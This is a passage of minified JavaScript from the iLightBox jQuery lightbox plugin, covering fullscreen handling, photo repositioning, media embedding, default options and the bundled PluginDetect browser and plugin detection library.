onclick="javascript:window.open(this.href'+(0>=b.width||0>=b.height?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+b.height+",width="+b.width+",left=40,top=40'")+');return false;" title="'+b.text+'" target="_blank"></a></li>'});e+="</ul>";d.html(e);g("div.ilightbox-container",c).append(d)},fullScreenAction:function(){t.supportsFullScreen?t.isFullScreen()?t.cancelFullScreen(document.documentElement):t.requestFullScreen(document.documentElement):this.doFullscreen()},doFullscreen:function(){var a=this.vars,b=J(),c=this.options;if(c.fullAlone){var d=a.holder,e=this.items[a.current],f=b.width,h=b.height,l=[d,a.nextPhoto,a.prevPhoto,a.nextButton,a.prevButton,a.overlay,a.toolbar,a.thumbnails,a.loader];b=[a.nextPhoto,a.prevPhoto,a.nextButton,a.prevButton,a.loader,a.thumbnails];if(a.isInFullScreen)a.isInFullScreen=a.lockKey=a.lockWheel=a.lockSwipe=!1,a.overlay.css({opacity:this.options.overlay.opacity}),g.each(b,function(a,b){b.show()}),a.fullScreenButton.attr("title",c.text.enterFullscreen),d.data({naturalWidth:d.data("naturalWidthOld"),naturalHeight:d.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),g.each(l,function(a,b){b.removeClass("ilightbox-fullscreen")}),"function"==typeof c.callback.onExitFullScreen&&c.callback.onExitFullScreen.call(this,this.ui);else{a.isInFullScreen=a.lockKey=a.lockWheel=a.lockSwipe=!0;a.overlay.css({opacity:1});g.each(b,function(a,b){b.hide()});a.fullScreenButton.attr("title",c.text.exitFullscreen);if(-1!=c.fullStretchTypes.indexOf(e.type))d.data({naturalWidthOld:d.data("naturalWidth"),naturalHeightOld:d.data("naturalHeight"),naturalWidth:f,naturalHeight:h});else{b=e.options.fullViewPort||c.fullViewPort||"";a=f;e=h;f=d.data("naturalWidth");var k=d.data("naturalHeight");"fill"==b.toLowerCase()?(e=a/f*k,e<h&&(a=h/k*f,e=h)):"fit"==b.toLowerCase()?(h=this.getNewDimenstions(a,e,f,k,!0),a=h.width,e=h.height):"stretch"!=b.toLowerCase()&&(h=this.getNewDimenstions(a,e,f,k,f>a||k>e?!0:!1),a=h.width,e=h.height);d.data({naturalWidthOld:d.data("naturalWidth"),naturalHeightOld:d.data("naturalHeight"),naturalWidth:a,naturalHeight:e})}g.each(l,function(a,b){b.addClass("ilightbox-fullscreen")});"function"==typeof c.callback.onEnterFullScreen&&c.callback.onEnterFullScreen.call(this,this.ui)}}else a.isInFullScreen=a.isInFullScreen?!1:!0;this.repositionPhoto(!0)},closeAction:function(){var a=this.vars,b=this.options;O.unbind(".iLightBox");E.off(".iLightBox");a.isInFullScreen&&t.cancelFullScreen(document.documentElement);g(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox");b.hide.effect?a.overlay.stop().fadeOut(b.hide.speed,function(){a.overlay.remove();a.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(a.overlay.remove(),a.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));g.each([a.toolbar,a.holder,a.nextPhoto,a.prevPhoto,a.nextButton,a.prevButton,a.loader,a.thumbnails],function(a,b){b.removeAttr("style").remove()});a.dontGenerateThumbs=a.isInFullScreen=!1;p.iLightBox=null;b.linkId&&(a.hashLock=!0,ia(),setTimeout(function(){a.hashLock=!1},55));"function"==typeof b.callback.onHide&&b.callback.onHide.call(this,this.ui)},repositionPhoto:function(){var a=this.vars,b=this.options,c=b.path.toLowerCase(),d=J(),e=d.width,f=d.height;d=a.isInFullScreen&&b.fullAlone||a.isMobile?0:"horizontal"==c?0:a.thumbnails.outerWidth();var h=a.isMobile?a.toolbar.outerHeight():a.isInFullScreen&&b.fullAlone?0:"horizontal"==c?a.thumbnails.outerHeight():0;e=a.isInFullScreen&&b.fullAlone?e:e-b.styles.pageOffsetX;f=a.isInFullScreen&&b.fullAlone?f:f-b.styles.pageOffsetY;var l="horizontal"==c?parseInt(this.items[a.next]||this.items[a.prev]?2*(b.styles.nextOffsetX+b.styles.prevOffsetX):30>=e/10?30:e/10):parseInt(30>=e/10?30:e/10)+d,k="horizontal"==c?parseInt(30>=f/10?30:f/10)+h:parseInt(this.items[a.next]||this.items[a.prev]?2*(b.styles.nextOffsetX+b.styles.prevOffsetX):30>=f/10?30:f/10);d={type:"current",width:e,height:f,item:this.items[a.current],offsetW:l,offsetH:k,thumbsOffsetW:d,thumbsOffsetH:h,animate:arguments.length,holder:a.holder};this.repositionEl(d);this.items[a.next]&&(d=g.extend(d,{type:"next",item:this.items[a.next],offsetX:b.styles.nextOffsetX,offsetY:b.styles.nextOffsetY,holder:a.nextPhoto}),this.repositionEl(d));this.items[a.prev]&&(d=g.extend(d,{type:"prev",item:this.items[a.prev],offsetX:b.styles.prevOffsetX,offsetY:b.styles.prevOffsetY,holder:a.prevPhoto}),this.repositionEl(d));b="horizontal"==c?{left:parseInt(e/2-a.loader.outerWidth()/2)}:{top:parseInt(f/2-a.loader.outerHeight()/2)};a.loader.css(b)},repositionEl:function(a){var b=this.vars,c=this.options,d=c.path.toLowerCase(),e="current"==a.type?b.isInFullScreen&&c.fullAlone?a.width:a.width-a.offsetW:a.width-a.offsetW,f="current"==a.type?b.isInFullScreen&&c.fullAlone?a.height:a.height-a.offsetH:a.height-a.offsetH,h=a.item,l=a.item.options,k=a.holder,n=a.offsetX||0,m=a.offsetY||0,p=a.thumbsOffsetW,r=a.thumbsOffsetH;"current"==a.type?("number"==typeof l.width&&l.width&&(e=b.isInFullScreen&&c.fullAlone&&(-1!=c.fullStretchTypes.indexOf(h.type)||l.fullViewPort||c.fullViewPort)?e:l.width>e?e:l.width),"number"==typeof l.height&&l.height&&(f=b.isInFullScreen&&c.fullAlone&&(-1!=c.fullStretchTypes.indexOf(h.type)||l.fullViewPort||c.fullViewPort)?f:l.height>f?f:l.height)):("number"==typeof l.width&&l.width&&(e=l.width>e?e:l.width),"number"==typeof l.height&&l.height&&(f=l.height>f?f:l.height));c.innerToolbar&&(f=parseInt(f-g(".ilightbox-inner-toolbar",k).outerHeight()));b="string"==typeof l.width&&-1!=l.width.indexOf("%")?ba(parseInt(l.width.replace("%","")),a.width):k.data("naturalWidth");h="string"==typeof l.height&&-1!=l.height.indexOf("%")?ba(parseInt(l.height.replace("%","")),a.height):k.data("naturalHeight");h="string"==typeof l.width&&-1!=l.width.indexOf("%")||"string"==typeof l.height&&-1!=l.height.indexOf("%")?{width:b,height:h}:this.getNewDimenstions(e,f,b,h);e=g.extend({},h,{});"prev"==a.type||"next"==a.type?(b=parseInt(h.width*("next"==a.type?c.styles.nextScale:c.styles.prevScale)),h=parseInt(h.height*("next"==a.type?c.styles.nextScale:c.styles.prevScale))):(b=h.width,h=h.height);f=parseInt((F(k,"padding-left")+F(k,"padding-right")+F(k,"border-left-width")+F(k,"border-right-width"))/2);l=parseInt((F(k,"padding-top")+F(k,"padding-bottom")+F(k,"border-top-width")+F(k,"border-bottom-width")+(g(".ilightbox-inner-toolbar",k).outerHeight()||0))/2);switch(a.type){case "current":var q=parseInt(a.height/2-h/2-l-r/2),u=parseInt(a.width/2-b/2-f-p/2);break;case "next":q="horizontal"==d?parseInt(a.height/2-m-h/2-l-r/2):parseInt(a.height-n-l-r/2);u="horizontal"==d?parseInt(a.width-n-f-p/2):parseInt(a.width/2-b/2-f-m-p/2);break;case "prev":q="horizontal"==d?parseInt(a.height/2-m-h/2-l-r/2):parseInt(n-l-h-r/2),u="horizontal"==d?parseInt(n-f-b-p/2):parseInt(a.width/2-m-b/2-f-p/2)}k.data("offset",{top:q,left:u,newDims:e,diff:{W:f,H:l},thumbsOffset:{W:p,H:r},object:a});0<a.animate&&c.effects.reposition?(k.css(B,H).stop().animate({top:q,left:u},c.effects.repositionSpeed,"easeOutCirc",function(){k.css(B,"")}),g("div.ilightbox-container",k).stop().animate({width:b,height:h},c.effects.repositionSpeed,"easeOutCirc"),g("div.ilightbox-inner-toolbar",k).stop().animate({width:b},c.effects.repositionSpeed,"easeOutCirc",function(){g(this).css("overflow","visible")})):(k.css({top:q,left:u}),g("div.ilightbox-container",k).css({width:b,height:h}),g("div.ilightbox-inner-toolbar",k).css({width:b}))},resume:function(a){var b=this,c=b.vars,d=b.options;!d.slideshow.pauseTime||d.controls.slideshow&&1>=c.total||a<c.isPaused||(c.isPaused=0,c.cycleID&&(c.cycleID=clearTimeout(c.cycleID)),c.cycleID=setTimeout(function(){c.current==c.total-1?b.goTo(0):b.moveTo("next")},d.slideshow.pauseTime))},pause:function(a){var b=this.vars;a<b.isPaused||(b.isPaused=a||100,b.cycleID&&(b.cycleID=clearTimeout(b.cycleID)))},resetCycle:function(){var a=this.vars;this.options.controls.slideshow&&a.cycleID&&!a.isPaused&&this.resume()},getNewDimenstions:function(a,b,c,d,e){factor=a?b?Y(a/c,b/d):a/c:b/d;e||(factor>this.options.maxScale?factor=this.options.maxScale:factor<this.options.minScale&&(factor=this.options.minScale));a=this.options.keepAspectRatio?X(c*factor):a;b=this.options.keepAspectRatio?X(d*factor):b;return{width:a,height:b,ratio:factor}},setOption:function(a){this.options=g.extend(!0,this.options,a||{});this.refresh()},availPlugins:function(){var a=document.createElement("video");this.plugins={flash:!oa,quicktime:0<=parseInt(ha.getVersion("QuickTime"))?!0:!1,html5H264:!(!a.canPlayType||!a.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!a.canPlayType||!a.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!a.canPlayType||!a.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!a.canPlayType||!a.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(a,b){switch(b.type){case "video":var c=!1,d=b.videoType,e=b.options.html5video;("video/mp4"==d||"mp4"==b.ext||"m4v"==b.ext||e.h264)&&this.plugins.html5H264?(b.ext="mp4",b.URL=e.h264||b.URL):e.webm&&this.plugins.html5WebM?(b.ext="webm",b.URL=e.webm||b.URL):e.ogg&&this.plugins.html5Vorbis&&(b.ext="ogv",b.URL=e.ogg||b.URL);!this.plugins.html5H264||"video/mp4"!=d&&"mp4"!=b.ext&&"m4v"!=b.ext?!this.plugins.html5WebM||"video/webm"!=d&&"webm"!=b.ext?!this.plugins.html5Vorbis||"video/ogg"!=d&&"ogv"!=b.ext?!this.plugins.html5QuickTime||"video/quicktime"!=d&&"mov"!=b.ext&&"qt"!=b.ext||(c=!0,d="video/quicktime"):(c=!0,d="video/ogg"):(c=!0,d="video/webm"):(c=!0,d="video/mp4");if(c)var f=g("<video />",{width:"100%",height:"100%",preload:e.preload,autoplay:e.autoplay,poster:e.poster,controls:e.controls}).append(g("<source />",{src:b.URL,type:d}));else this.plugins.quicktime?(f=g("<object />",{type:"video/quicktime",pluginspage:"http://www.apple.com/quicktime/download"}).attr({data:b.URL,width:"100%",height:"100%"}).append(g("<param />",{name:"src",value:b.URL})).append(g("<param />",{name:"autoplay",value:"false"})).append(g("<param />",{name:"loop",value:"false"})).append(g("<param />",{name:"scale",value:"tofit"})),D.msie&&(f=ma(b.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):f=g("<span />",{"class":"ilightbox-alert",html:this.options.errors.missingPlugin.replace("{pluginspage}","http://www.apple.com/quicktime/download").replace("{type}","QuickTime")});break;case "flash":if(this.plugins.flash){var h="",l=0;b.options.flashvars?g.each(b.options.flashvars,function(a,b){0!=l&&(h+="&");h+=a+"="+encodeURIComponent(b);l++}):h=null;f=g("<embed />").attr({type:"application/x-shockwave-flash",src:b.URL,width:"number"==typeof b.options.width&&b.options.width&&"1"==this.options.minScale&&"1"==this.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==this.options.minScale&&"1"==this.options.maxScale?b.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:h,fullscreen:"yes"})}else f=g("<span />",{"class":"ilightbox-alert",html:this.options.errors.missingPlugin.replace("{pluginspage}","http://www.adobe.com/go/getflash").replace("{type}","Adobe Flash player")});break;case "iframe":f=g("<iframe />").attr({width:"number"==typeof b.options.width&&b.options.width&&"1"==this.options.minScale&&"1"==this.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==this.options.minScale&&"1"==this.options.maxScale?b.options.height:"100%",src:b.URL,frameborder:0,hspace:0,vspace:0,scrolling:z?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:""});break;case "inline":f=g('<div class="ilightbox-wrapper"></div>').html(g(b.URL).clone(!0));break;case "html":c=b.URL,c[0].nodeName||(c=g(b.URL),c=c.selector?g("<div>"+c+"</div>"):c),f=g('<div class="ilightbox-wrapper"></div>').html(c)}g("div.ilightbox-container",a).empty().html(f);"video"===f[0].tagName.toLowerCase()&&D.webkit&&setTimeout(function(){var a=f[0].currentSrc+"?"+M(3E4*S());f[0].currentSrc=a;f[0].src=a});return f},ogpRecognition:function(a,b){var c=this,d=a.URL;c.showLoader();ja(d,function(a){c.hideLoader();if(a){var d={length:!1};d.url=a.url;if(200==a.status){a=a.results;var e=a.type,g=a.source;d.source=g.src;d.width=g.width&&parseInt(g.width)||0;d.height=g.height&&parseInt(g.height)||0;d.type=e;d.thumbnail=g.thumbnail||a.images&&a.images[0];d.html5video=a.html5video||{};d.length=!0;"application/x-shockwave-flash"==g.type?d.type="flash":-1!=g.type.indexOf("video/")?d.type="video":-1!=g.type.indexOf("/html")?d.type="iframe":-1!=g.type.indexOf("image/")&&(d.type="image")}else if("undefined"!=typeof a.response)throw a.response;b.call(this,d.length?d:!1)}})},hashChangeHandler:function(a){var b=this.vars,c=this.options;a=U(a||p.location.href).hash;var d=a.split("/");b.hashLock||"#"+c.linkId!=d[0]&&1<a.length||(d[1]?(b=d[1]||0,this.items[b]?(a=g(".ilightbox-overlay"),a.length&&a.attr("linkid")==c.linkId?this.goTo(b):this.itemsObject[b].trigger(z?"itap":"click")):(a=g(".ilightbox-overlay"),a.length&&this.closeAction())):(a=g(".ilightbox-overlay"),a.length&&this.closeAction()))}};g.fn.iLightBox=function(){var a=arguments,b=g.isPlainObject(a[0])?a[0]:a[1],c=g.isArray(a[0])||"string"==typeof a[0]?a[0]:a[1];b||(b={});b=g.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5E3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(a,b){},cache:!1,complete:function(a,b){},crossDomain:!1,error:function(a,b,c){},success:function(a,b,c){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},b);var d=g.isArray(c)||"string"==typeof c?!0:!1;c=g.isArray(c)?c:[];"string"==typeof a[0]&&(c[0]=a[0]);if(ka(g.fn.jquery,"1.8",">=")){var e=new fa(g(this),b,c,d);return{close:function(){e.closeAction()},fullscreen:function(){e.fullScreenAction()},moveNext:function(){e.moveTo("next")},movePrev:function(){e.moveTo("prev")},goTo:function(a){e.goTo(a)},refresh:function(){e.refresh()},reposition:function(){0<arguments.length?e.repositionPhoto(!0):e.repositionPhoto()},setOption:function(a){e.setOption(a)},destroy:function(){e.closeAction();e.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"};g.iLightBox=function(a,b){return g.fn.iLightBox(a,b)};g.extend(g.easing,{easeInCirc:function(a,b,c,d,e){return-d*(P(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*P(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(P(1-b*b)-1)+c:d/2*(P(1-(b-=2)*b)+1)+c}});(function(){g.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(a,b){g.fn[b]=function(a){return a?this.bind(b,a):this.trigger(b)};g.attrFn&&(g.attrFn[b]=!0)});g.event.special.itap={setup:function(){var a=this,b=g(this),c,d;b.bind("touchstart.iTap",function(e){c=L();b.one("touchend.iTap",function(b){d=L();b=g.event.fix(b||p.event);b.type="itap";c&&d&&c.x==d.x&&c.y==d.y&&(g.event.dispatch||g.event.handle).call(a,b);c=d=Q})})},teardown:function(){g(this).unbind("touchstart.iTap")}}})();(function(){t={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""};browserPrefixes=["webkit","moz","o","ms","khtml"];if("undefined"!=typeof document.cancelFullScreen)t.supportsFullScreen=!0;else for(var a=0,b=browserPrefixes.length;a<b;a++)if(t.prefix=browserPrefixes[a],"undefined"!=typeof document[t.prefix+"CancelFullScreen"]){t.supportsFullScreen=!0;break}t.supportsFullScreen&&(t.fullScreenEventName=t.prefix+"fullscreenchange",t.isFullScreen=function(){switch(this.prefix){case "":return document.fullScreen;case "webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},t.requestFullScreen=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},t.cancelFullScreen=function(a){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})})();(function(){var a=navigator.userAgent;a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||0>a.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];a=b[1]||"";b=b[2]||"0";D={};a&&(D[a]=!0,D.version=b);D.chrome?D.webkit=!0:D.webkit&&(D.safari=!0)})();(function(){function a(a){for(var d=0,f=b.length;d<f;d++){var h=b[d]?b[d]+a.charAt(0).toUpperCase()+a.slice(1):a;if(c.style[h]!==Q)return h}}var b=["","webkit","moz","ms","o"],c=document.createElement("div");B=a("transform")||"";H=a("perspective")?"translateZ(0) ":""})();var ha={version:"0.7.9",name:"PluginDetect",handler:function(a,b,c){return function(){a(b,c)}},openTag:"<",isDefined:function(a){return"undefined"!=typeof a},isArray:function(a){return/array/i.test(Object.prototype.toString.call(a))},isFunc:function(a){return"function"==typeof a},isString:function(a){return"string"==typeof a},isNum:function(a){return"number"==typeof a},isStrNum:function(a){return"string"==typeof a&&/\d/.test(a)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(a,b){var c=this.isStrNum(a)?(this.isDefined(b)?new RegExp(b):this.getNumRegx).exec(a):null;return c?c[0]:null},compareNums:function(a,b,c){var d=parseInt;if(this.isStrNum(a)&&this.isStrNum(b)){if(this.isDefined(c)&&c.compareNums)return c.compareNums(a,b);a=a.split(this.splitNumRegx);b=b.split(this.splitNumRegx);for(c=0;c<Y(a.length,b.length);c++){if(d(a[c],10)>d(b[c],10))return 1;if(d(a[c],10)<d(b[c],10))return-1}}return 0},formatNum:function(a,b){var c;if(!this.isStrNum(a))return null;this.isNum(b)||(b=4);b--;var d=a.replace(/\s/g,"").split(this.splitNumRegx).concat(["0","0","0","0"]);for(c=0;4>c;c++)if(/^(0+)(.+)$/.test(d[c])&&(d[c]=RegExp.$2),c>b||!/\d/.test(d[c]))d[c]="0";return d.slice(0,4).join(",")},$$hasMimeType:function(a){return function(b){if(!a.isIE&&b){var c,d,e=a.isArray(b)?b:a.isString(b)?[b]:[];for(d=0;d<e.length;d++)if(a.isString(e[d])&&/[^\s]/.test(e[d])&&(c=(b=navigator.mimeTypes[e[d]])?b.enabledPlugin:0)&&(c.name||c.description))return b}return null}},findNavPlugin:function(a,b,c){a=new RegExp(a,"i");b=!this.isDefined(b)||b?/\d/:0;c=c?new RegExp(c,"i"):0;var d=navigator.plugins,e;for(e=0;e<d.length;e++){var f=d[e].description||"";var h=d[e].name||"";if(a.test(f)&&(!b||b.test(RegExp.leftContext+RegExp.rightContext))||a.test(h)&&(!b||b.test(RegExp.leftContext+RegExp.rightContext)))if(!c||!c.test(f)&&!c.test(h))return d[e]}return null},getMimeEnabledPlugin:function(a,b,c){var d;b=new RegExp(b,"i");c=c?new RegExp(c,"i"):0;var e,f=this.isString(a)?[a]:a;for(e=0;e<f.length;e++)if((d=this.hasMimeType(f[e]))&&(d=d.enabledPlugin)){var h=d.description||"";a=d.name||"";if(b.test(h)||b.test(a))if(!c||!c.test(h)&&!c.test(a))return d}return 0},getPluginFileVersion:function(a,b){var c,d,e=-1;if(2<this.OS||!a||!a.version||!(c=this.getNum(a.version)))return b;if(!b)return c;c=this.formatNum(c);b=this.formatNum(b);var f=b.split(this.splitNumRegx);var h=c.split(this.splitNumRegx);for(d=0;d<f.length;d++)if(-1<e&&d>e&&"0"!=f[d]||h[d]!=f[d]&&(-1==e&&(e=d),"0"!=f[d]))return b;return c},AXO:p.ActiveXObject,getAXO:function(a){var b=null;try{b=new this.AXO(a)}catch(c){}return b},convertFuncs:function(a){var b,c=/^[\$][\$]/;for(b in a)if(c.test(b))try{var d=b.slice(2);0<d.length&&!a[d]&&(a[d]=a[b](a),delete a[b])}catch(e){}},initObj:function(a,b,c){var d;if(a){if(1==a[b[0]]||c)for(d=0;d<b.length;d+=2)a[b[d]]=b[d+1];for(d in a)(c=a[d])&&1==c[b[0]]&&this.initObj(c,b)}},initScript:function(){var a=navigator,b,c=document,d=a.userAgent||"",e=a.vendor||"",f=a.platform||"";a=a.product||"";this.initObj(this,["$",this]);for(b in this.Plugins)this.Plugins[b]&&this.initObj(this.Plugins[b],["$",this,"$$",this.Plugins[b]],1);this.convertFuncs(this);this.OS=100;if(f){var h=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(b=h.length-2;0<=b;b-=2)if(h[b]&&(new RegExp(h[b],"i")).test(f)){this.OS=h[b+1];break}}this.head=c.getElementsByTagName("head")[0]||c.getElementsByTagName("body")[0]||c.body||null;this.verIE=(this.isIE=(new Function("return/*@cc_on!@*/!1"))())&&/MSIE\s*(\d+\.?\d*)/i.test(d)?parseFloat(RegExp.$1,10):null;this.docModeIE=this.verIEfull=null;if(this.isIE){b=document.createElement("div");try{b.style.behavior="url(#default#clientcaps)",this.verIEfull=b.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(l){}b=parseFloat(this.verIEfull||"0",10);this.docModeIE=c.documentMode||(/back/i.test(c.compatMode||"")?5:b)||this.verIE;this.verIE=b||this.docModeIE}this.ActiveXEnabled=!1;if(this.isIE)for(c="Msxml2.XMLHTTP Msxml2.DOMDocument Microsoft.XMLDOM ShockwaveFlash.ShockwaveFlash TDCCtl.TDCCtl Shell.UIHelper Scripting.Dictionary wmplayer.ocx".split(" "),b=0;b<c.length;b++)if(this.getAXO(c[b])){this.ActiveXEnabled=!0;break}this.verGecko=(this.isGecko=/Gecko/i.test(a)&&/Gecko\s*\/\s*\d/i.test(d))?this.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(d)?RegExp.$1:"0.9"):null;this.verChrome=(this.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(d))?this.formatNum(RegExp.$1):null;this.verSafari=(this.isSafari=(/Apple/i.test(e)||!e&&!this.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(d))&&/Version\s*\/\s*(\d[\d\.]*)/i.test(d)?this.formatNum(RegExp.$1):null;this.verOpera=(this.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(d))&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(d),1)?parseFloat(RegExp.$1,10):null;this.addWinEvent("load",this.handler(this.runWLfuncs,this))},init:function(a){var b={status:-3,plugin:0};if(!this.isString(a))return b;if(1==a.length)return this.getVersionDelimiter=a,b;a=a.toLowerCase().replace(/\s/g,"");var c=this.Plugins[a];if(!c||!c.getVersion)return b;b.plugin=c;this.isDefined(c.installed)||(c.installed=null,c.version=null,c.version0=null,c.getVersionDone=null,c.pluginName=a);this.garbage=!1;if(this.isIE&&!this.ActiveXEnabled&&"java"!==a)return b.status=-2,b;b.status=1;return b},fPush:function(a,b){this.isArray(b)&&(this.isFunc(a)||this.isArray(a)&&0<a.length&&this.isFunc(a[0]))&&b.push(a)},callArray:function(a){var b;if(this.isArray(a))for(b=0;b<a.length&&null!==a[b];b++)this.call(a[b]),a[b]=null},call:function(a){var b=this.isArray(a)?a.length:-1;if(0<b&&this.isFunc(a[0]))a[0](this,1<b?a[1]:0,2<b?a[2]:0,3<b?a[3]:0);else this.isFunc(a)&&a(this)},getVersionDelimiter:",",$$getVersion:function(a){return function(b,c,d){b=a.init(b);if(0>b.status)return null;b=b.plugin;1!=b.getVersionDone&&(b.getVersion(null,c,d),null===b.getVersionDone&&(b.getVersionDone=1));a.cleanup();return c=(c=b.version||b.version0)?c.replace(a.splitNumRegx,a.getVersionDelimiter):c}},cleanup:function(){this.garbage&&this.isDefined(p.CollectGarbage)&&p.CollectGarbage()},isActiveXObject:function(a,b){var c=!1,d='<object width="1" height="1" style="display:none" '+a.getCodeBaseVersion(b)+">"+a.HTML+this.openTag+"/object>";if(!this.head)return c;this.head.insertBefore(document.createElement("object"),this.head.firstChild);this.head.firstChild.outerHTML=d;try{this.head.firstChild.classid=a.classID}catch(e){}try{this.head.firstChild.object&&(c=!0)}catch(e){}try{c&&4>this.head.firstChild.readyState&&(this.garbage=!0)}catch(e){}this.head.removeChild(this.head.firstChild);return c},codebaseSearch:function(a,b){var c=this;if(!c.ActiveXEnabled||!a)return null;a.BIfuncs&&a.BIfuncs.length&&null!==a.BIfuncs[a.BIfuncs.length-1]&&c.callArray(a.BIfuncs);var d,e=a.SEARCH;if(c.isStrNum(b)){if(e.match&&e.min&&0>=c.compareNums(b,e.min))return!0;if(e.match&&e.max&&0<=c.compareNums(b,e.max))return!1;(d=c.isActiveXObject(a,b))&&(!e.min||0<c.compareNums(b,e.min))&&(e.min=b);d||e.max&&!(0>c.compareNums(b,e.max))||(e.max=b);return d}var f=[0,0,0,0],h=[].concat(e.digits),g=e.min?1:0,k,n=function(b,d){var e=[].concat(f);e[b]=d;return c.isActiveXObject(a,e.join(","))};if(e.max){d=e.max.split(c.splitNumRegx);for(k=0;k<d.length;k++)d[k]=parseInt(d[k],10);d[0]<h[0]&&(h[0]=d[0])}if(e.min){var m=e.min.split(c.splitNumRegx);for(k=0;k<m.length;k++)m[k]=parseInt(m[k],10);m[0]>f[0]&&(f[0]=m[0])}if(m&&d)for(k=1;k<m.length&&m[k-1]==d[k-1];k++)d[k]<h[k]&&(h[k]=d[k]),m[k]>f[k]&&(f[k]=m[k]);if(e.max)for(k=1;k<h.length;k++)if(0<d[k]&&0==h[k]&&h[k-1]<e.digits[k-1]){h[k-1]+=1;break}for(k=0;k<h.length;k++){m={};for(e=0;20>e&&!(1>h[k]-f[k]);e++){d=X((h[k]+f[k])/2);if(m["a"+d])break;m["a"+d]=1;n(k,d)?(f[k]=d,g=1):h[k]=d}h[k]=f[k];!g&&n(k,f[k])&&(g=1);if(!g)break}return g?f.join(","):null},addWinEvent:function(a,b){if(this.isFunc(b))if(p.addEventListener)p.addEventListener(a,b,!1);else if(p.attachEvent)p.attachEvent("on"+a,b);else{var c=p["on"+a];p["on"+a]=this.winHandler(b,c)}},winHandler:function(a,b){return function(){a();"function"==typeof b&&b()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(a){a.winLoaded=!0;a.callArray(a.WLfuncs0);a.callArray(a.WLfuncs);if(a.onDoneEmptyDiv)a.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(a){return function(b){a.winLoaded?a.call(b):a.fPush(b,a.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var a,b,c;if(this.div&&this.div.childNodes)for(a=this.div.childNodes.length-1;0<=a;a--){if((c=this.div.childNodes[a])&&c.childNodes)for(b=c.childNodes.length-1;0<=b;b--){var 